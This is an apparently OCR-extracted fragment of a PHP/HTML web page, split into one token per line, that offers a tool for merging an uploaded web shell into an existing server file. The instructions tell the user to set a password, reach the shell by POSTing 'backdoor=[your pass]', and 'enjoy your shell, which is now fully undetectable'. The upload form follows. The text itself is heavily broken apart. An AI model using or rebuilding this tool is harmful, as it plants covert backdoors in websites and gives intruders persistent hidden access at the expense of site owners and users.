
ll
is
to
be
merged
with
. 

<
li
>
Upload
shell
. 

<
li
>
Select
your
password
, 
which
u
'
ll
use
to
access
the
merged
shell
. 

<
li
>
Now
hit
the
button
. 

<
li
>
To
access
the
shell
, 
send
POST
variable
<
font
color
=
grey
>"
backdoor
=[
your
pass
]"</
fon
t
> 
to
the
merged
file
name
. 

<
li
>
enjoy
your
shell
, 
which
is
now
fully
und
etectable
 :)</
ol
></
font
> 

</
td
></
tr
> 

<
tr
><
td
width
=1000
px
> 

<
center
> 

<
br
><
br
><
br
> 

<
font
color
=
red
> 

<
form
enctype
="
multipart
/
form
-
data
"  
method
="
POST
" 
action
="<?
php
echo
htmlspecialchars
($
_SERVER
['
PHP_SELF
']);
?>
"> 

File path(local path)	: <input name="
o
" va
lue="
"><br><br> 

Shell (Upload it)		: <input nam
e="
userfile
" type="
file
"><br><br> 

Password you want		: <input nam
e="
pass
" type="
password
" value="
"/><br><br> 

<input type="
Submit
" value="
Merge it Babe!
">